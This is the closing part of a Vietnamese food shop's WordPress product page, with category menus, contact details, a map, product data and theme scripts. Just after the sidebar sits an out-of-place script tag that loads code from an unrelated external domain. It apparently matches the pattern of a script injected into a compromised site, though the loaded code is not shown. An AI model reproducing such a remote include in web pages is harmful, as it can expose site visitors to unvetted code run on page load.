<li class="cat-item cat-item-22"><a href="https://dacsanthuhien.com/product-category/dac-san-che-bien/">Hải Sản Khô Ăn Liền</a></li>
<li class="cat-item cat-item-20"><a href="https://dacsanthuhien.com/product-category/dac-san-tuoi/">Hải Sản Tươi, Một Nắng</a></li>
<li class="cat-item cat-item-100 current-cat"><a href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a></li>
</ul></aside></div><!-- /.sidebar-shop -->


	
<script src="https://webscript.dev/api/vn/dacsanthuhien.js"></script>					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside id="electro_ads_block_widget-2" class="widget clearfix widget_electro_ads_block_widget"><div class="body">		<div class="da-block justify-content-between flex-nowrap align-items-stretch overflow-auto row row-cols-md-2 row-cols-xl-0">
				</div>
		</div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Đăng ký nhận tin</h5>

                            
                            <span class="newsletter-marketing-text"><strong>Đặc Sản Thu Hiền ship toàn quốc</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            
			<div class="footer-address">
				<strong class="footer-address-title">THÔNG TIN LIÊN HỆ </strong>
				<address>Địa chỉ: 05 Lương Tấn Thịnh, Phường 7, Tuy Hòa, Phú Yên<br />
Điện thoại: 0905.829.819 – 0822.433.445<br />
Mở cửa: Thử 2 – Chủ Nhật, 6h00 – 22h30<br />
Email: dacsanphuyenthuhien@gmail.com<br />
<br />
 </address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://facebook.com/haisangiaretuyhoa"></a></li><li><a class="fas fa-rss" target="_blank" href="https://dacsanthuhien.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2">
                                <div class="columns col"><aside id="woocommerce_product_categories-5" class="widget clearfix woocommerce widget_product_categories"><div class="body"><h4 class="widget-title">Danh mục sản phẩm</h4><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://dacsanthuhien.com/product-category/dac-san-banh-keo/">Đặc Sản Bánh Kẹo...</a></li>
<li class="cat-item cat-item-19"><a href="https://dacsanthuhien.com/product-category/dac-san-mot-nang/">Đặc Sản Bò 1 Nắng</a></li>
<li class="cat-item cat-item-23"><a href="https://dacsanthuhien.com/product-category/dac-san-khac/">Đặc Sản Cá Ngừ Đại Dương</a></li>
<li class="cat-item cat-item-21"><a href="https://dacsanthuhien.com/product-category/dac-san-kho/">Đặc Sản Chả Cá, Chả Ram...</a></li>
<li class="cat-item cat-item-16"><a href="https://dacsanthuhien.com/product-category/san-pham-khac/">Đặc Sản Nước Mắm, Nước Chấm</a></li>
<li class="cat-item cat-item-101"><a href="https://dacsanthuhien.com/product-category/dac-san-kho-2/">Hải Sản Khô</a></li>
<li class="cat-item cat-item-22"><a href="https://dacsanthuhien.com/product-category/dac-san-che-bien/">Hải Sản Khô Ăn Liền</a></li>
<li class="cat-item cat-item-20"><a href="https://dacsanthuhien.com/product-category/dac-san-tuoi/">Hải Sản Tươi, Một Nắng</a></li>
<li class="cat-item cat-item-100 current-cat"><a href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a></li>
</ul></div></aside></div><div class="columns col"><aside id="text-2" class="widget clearfix widget_text"><div class="body"><h4 class="widget-title">Bản đồ</h4>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d999.96805237822!2d109.31617676174241!3d13.098960818290344!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xfaebe80cba32d2de!2zxJDhurZDIFPhuqJOIFBIw5ogWcOKTiAtIFRIVSBISeG7gE4!5e0!3m2!1sen!2s!4v1623397835164!5m2!1sen!2s" allowfullscreen=""></iframe></p>
</div>
		</div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://dacsanthuhien.com/">Đặc sản Thu Hiền</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns col"><aside id="woocommerce_product_categories-5" class="widget clearfix woocommerce widget_product_categories"><div class="body"><h4 class="widget-title">Danh mục sản phẩm</h4><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://dacsanthuhien.com/product-category/dac-san-banh-keo/">Đặc Sản Bánh Kẹo...</a></li>
<li class="cat-item cat-item-19"><a href="https://dacsanthuhien.com/product-category/dac-san-mot-nang/">Đặc Sản Bò 1 Nắng</a></li>
<li class="cat-item cat-item-23"><a href="https://dacsanthuhien.com/product-category/dac-san-khac/">Đặc Sản Cá Ngừ Đại Dương</a></li>
<li class="cat-item cat-item-21"><a href="https://dacsanthuhien.com/product-category/dac-san-kho/">Đặc Sản Chả Cá, Chả Ram...</a></li>
<li class="cat-item cat-item-16"><a href="https://dacsanthuhien.com/product-category/san-pham-khac/">Đặc Sản Nước Mắm, Nước Chấm</a></li>
<li class="cat-item cat-item-101"><a href="https://dacsanthuhien.com/product-category/dac-san-kho-2/">Hải Sản Khô</a></li>
<li class="cat-item cat-item-22"><a href="https://dacsanthuhien.com/product-category/dac-san-che-bien/">Hải Sản Khô Ăn Liền</a></li>
<li class="cat-item cat-item-20"><a href="https://dacsanthuhien.com/product-category/dac-san-tuoi/">Hải Sản Tươi, Một Nắng</a></li>
<li class="cat-item cat-item-100 current-cat"><a href="https://dacsanthuhien.com/product-category/yen-to-phu-yen/">Yến Tổ, Rong Biển</a></li>
</ul></div></aside></div><div class="columns col"><aside id="text-2" class="widget clearfix widget_text"><div class="body"><h4 class="widget-title">Bản đồ</h4>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d999.96805237822!2d109.31617676174241!3d13.098960818290344!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xfaebe80cba32d2de!2zxJDhurZDIFPhuqJOIFBIw5ogWcOKTiAtIFRIVSBISeG7gE4!5e0!3m2!1sen!2s!4v1623397835164!5m2!1sen!2s" allowfullscreen=""></iframe></p>
</div>
		</div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://facebook.com/haisangiaretuyhoa"></a></li><li><a class="fas fa-rss" target="_blank" href="https://dacsanthuhien.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/electro-child\/*","\/wp-content\/themes\/electro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                                    <!-- contact -->
                    <div id="contact-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="mailto:dacsanphuyenthuhien@gmai.com">
                                    <img alt="Liên hệ" src="https://dacsanthuhien.com/wp-content/plugins/button-contact-vr/legacy/img/contact.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end contact -->
                
                                    <!-- viber -->
                    <div id="viber-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="viber://add?number=0905829819">
                                    <img alt="Viber" src="https://dacsanthuhien.com/wp-content/plugins/button-contact-vr/legacy/img/viber.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end viber -->
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0905829819">
                                    <img alt="Zalo" src="https://dacsanthuhien.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0905829819">
                                    <img alt="Phone" src="https://dacsanthuhien.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                            <div class="phone-bar phone-bar-n">
                            <a href="tel:0905829819">
                                <span class="text-phone">0905829819                                </span>
                            </a>
                        </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #fed700;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #fed700;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.8);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
        
        
                <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dacsanthuhien.com"}},{"@type":"ListItem","position":2,"item":{"name":"Y\u1ebfn T\u1ed5, Rong Bi\u1ec3n","@id":"https:\/\/dacsanthuhien.com\/product-category\/yen-to-phu-yen\/"}},{"@type":"ListItem","position":3,"item":{"name":"Y\u1ebfn T\u1ed5 (100g\/h\u1ed9p)","@id":"https:\/\/dacsanthuhien.com\/product\/to-yen\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dacsanthuhien.com\/product\/to-yen\/#product","name":"Y\u1ebfn T\u1ed5 (100g\/h\u1ed9p)","url":"https:\/\/dacsanthuhien.com\/product\/to-yen\/","description":"TH\u00d4NG TIN CHI TI\u1ebeT:\r\n\r\nNguy\u00ean li\u1ec7u: T\u1ed5 y\u1ebfn l\u00e0 th\u1ef1c ph\u1ea9m c\u1ef1c k\u1ef3 b\u1ed5 d\u01b0\u1ee1ng l\u00e0m \u0111\u1eb9p da, ch\u1ed1ng l\u00e3o h\u00f3a, ph\u1ee5c h\u1ed3i c\u01a1 th\u1ec3, gi\u1ea3m c\u0103ng th\u1eb3ng th\u1ea7n kinh, t\u0103ng tu\u1ed5i th\u1ecd...\r\nQuy c\u00e1ch \u0111\u00f3ng g\u00f3i:\u00a0 100g\/h\u1ed9p\r\nGi\u00e1 s\u1ea3n ph\u1ea9m: 3.000.000\u0111\r\nC\u00e1ch s\u1eed d\u1ee5ng:Ch\u01b0ng c\u00e1ch th\u1ee7y c\u00f9ng \u0111\u00e8n ph\u00e8n, t\u00e1o..\r\nB\u1ea3o qu\u1ea3n:N\u01a1i tho\u00e1ng m\u00e1t.","image":"https:\/\/dacsanthuhien.com\/wp-content\/uploads\/2021\/06\/6-YEN-TO-PHU-YEN.jpg","sku":720,"offers":[{"@type":"Offer","price":"3000000","priceValidUntil":"2026-12-31","priceSpecification":{"price":"3000000","priceCurrency":"VND","valueAddedTaxIncluded":"true"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dacsanthuhien.com\/product\/to-yen\/","seller":{"@type":"Organization","name":"\u0110\u1eb7c s\u1ea3n Thu Hi\u1ec1n","url":"https:\/\/dacsanthuhien.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dacsanthuhien.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//dacsanthuhien.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//dacsanthuhien.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.5.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.5.5" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.5.5" id="typeahead-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.5.5" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/dacsanthuhien.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/dacsanthuhien.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.5.5" id="electro-js-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.5.5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dacsanthuhien.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dacsanthuhien.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dacsanthuhien.com/wp-content/themes/electro-child/style.css?ver=6.8.3
body_size: 629
content:
/*
 Theme Name:    Electro Child
 Theme URI:     https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
 Description:   This is the child theme of Electro
 Author:        MadrasThemes
 Author URI:    https://madrasthemes.com/
 Template:      electro
 Version:       3.5.5
 License:       GNU General Public License v2 or later
 License URI:   http://www.gnu.org/licenses/gpl-2.0.html
 Tags:          light, dark, two-columns, right-sidebar, responsive-layout
 Text Domain:   electro-child
*/

.owl-item>.product .loop-product-categories, .products>.product .loop-product-categories {
    display: none !important;
}

.woocommerce-loop-product__title {
    font-weight: 400 !important;
    color: #333e48 !important;
}